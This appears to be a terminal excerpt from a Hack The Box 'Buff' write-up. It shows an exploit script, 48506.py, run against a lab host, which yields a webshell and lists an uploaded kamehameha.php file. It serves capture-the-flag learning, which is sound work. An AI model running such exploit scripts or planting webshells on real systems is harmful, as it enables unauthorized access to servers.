 kali@kali:~/htb/buff$ python 48506.py
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
(+) Usage:       python 48506.py <WEBAPP_URL>
(+) Example:     python 48506.py 'https://10.0.0.3:443/gym/'
kali@kali:~/htb/buff$ python 48506.py http://10.10.10.198:8080/
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
18/09/2020  10:28    <DIR>          .
18/09/2020  10:28    <DIR>          ..
18/09/2020  10:28                53 kamehameha.php
               1 File(s)             53 bytes
               2 Dir(s)   7,222,759,424 bytes free